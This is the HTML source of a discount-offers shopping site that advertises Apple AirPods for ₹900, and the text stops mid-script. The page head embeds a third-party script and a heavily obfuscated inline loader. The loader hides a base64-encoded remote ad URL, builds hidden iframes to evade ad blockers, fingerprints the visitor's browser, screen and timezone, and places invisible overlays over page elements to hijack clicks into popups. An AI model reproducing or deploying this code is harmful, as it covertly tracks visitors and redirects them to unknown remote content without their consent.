
<file: index.html>
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-GB">
 <head>

   <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="propeller" content="86a3557cd695d96e46f41ba5852c4476">
  <meta name="description" content="This is a Website that provides ultimate offers and discounts avaliable in all E-commerce stores (Amazon,Flipkart,Jabong,etc...). This offers are at low price and 100% good quality."/>
  <meta name="keywords" content="Online offer Website, Online shopping Offer, Online shopping Discount, Best offer"/>
  <meta name="generator" content="2018.0.0.379"/>
  <meta property="og:title" content="Apple AirPod 2 for ₹ 900 !!"/><!-- custom meta -->
  <meta property="og:url" content="https://www.ultimateoffer.ga/"/><!-- custom meta -->
  <meta property="og:image" content="https://www.ultimateoffer.ga/airpod.png"/><!-- custom meta -->
  <meta property="og:description" content="Get Brand New Apple AirPods 2 for ₹ 900...Very low Price !!!"/><!-- custom meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <script async="async" data-cfasync="false" src="//tharbadir.com/2?z=2380154"></script>
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-134155727-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134155727-6');
</script>

  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.watch.js", "jquery.museresponsive.js", "require.js", "index.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/best-offers-favicon.ico?crc=72278761"/>
  <title>Best Offers</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=444006867"/>
  <link rel="stylesheet" type="text/css" href="css/index.css?crc=234830723" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_index.css?crc=461629817" id="nomq_pagesheet"/>
  <![endif]-->
    <!--custom head HTML-->
  <script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2782110,t.a=2782109,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc4MjExMA=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc4MjExMA=='),t.O=2,t.T=$(13)*1566478878,t.A='fdjcgs4qSpsva02f4F1hjq4ygcFl93iycy8Gaphblsn6Wx56uses8L6kdln65lIk0dpg7fwXrfrd8z7cYjn9jr6t3',t.k='2npIjpeHebpKvdeIqzpF71eL2npA8z7Up1wIkn7',t.I='px0nnca214e',t.P='87tskcl5C5t7ktyzqC568e2dfcRw0f3ecg4Ozj9uq0dsF4wikkbjb2Xzh30e62nQ4gqjsbxoS82z0mnbtShbl2dyci',t.R='vbxqoX1qjI721FdejJug8Rp2jV648V1qjYo24Xdej',t.B='iocazi4muou',t.N='_pgrjqvqe',t.D='_xjwbtma';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===h){if(c=m,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=h;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===h;},t.cn=function(n){return $(53)!=typeof n?null:c===h?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),h=$(56),m=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.hn)(window[$(37)][$(38)]),($(3),r.mn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[m]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[m]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],h=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],m=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(h),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.ht=$(275),t.mt=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(th,uh){var vh;vh=function(){return this;}();try{vh=vh||Function($(289))()||eval($(290));}catch(n){$(291)==typeof window&&(vh=window);}th[$(0)]=vh;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=h(e($(295))),l=e($(3)),d=h(e($(296))),v=e($(87)),w=e($(92));function h(n){return n&&n[$(5)]?n:{default:n};}function m(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=m,window[l.D]=m,setTimeout(m,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.mn=function(n){return s(f,n);},t.hn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);m=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,m,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),h&&h()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){m&&document[$(49)](a.st,m,a.dt);},t.jt=function(){return void $(3)===m;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],h=void $(3),m=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function 